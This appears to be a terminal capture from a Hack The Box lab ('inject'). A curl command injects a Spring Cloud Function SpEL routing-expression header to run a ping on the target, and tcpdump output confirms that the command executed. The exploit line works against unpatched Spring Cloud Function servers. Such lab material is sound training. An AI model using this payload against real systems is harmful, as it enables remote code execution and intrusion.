 ❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.10.14.2")' -d '.'
{"timestamp":"2024-02-22T04:57:54.090+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter"}
/home/balthael/Documents/HTB/inject/content
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:57:48.717481 IP 10.10.11.204 > 10.10.14.2: ICMP echo request, id 2, seq 1, length 64
23:57:48.717492 IP 10.10.14.2 > 10.10.11.204: ICMP echo reply, id 2, seq 1, length 64
23:57:53.874175 IP 10.10.11.204 > 10.10.14.2: ICMP echo request, id 3, seq 1, length 64
23:57:53.874207 IP 10.10.14.2 > 10.10.11.204: ICMP echo reply, id 3, seq 1, length 64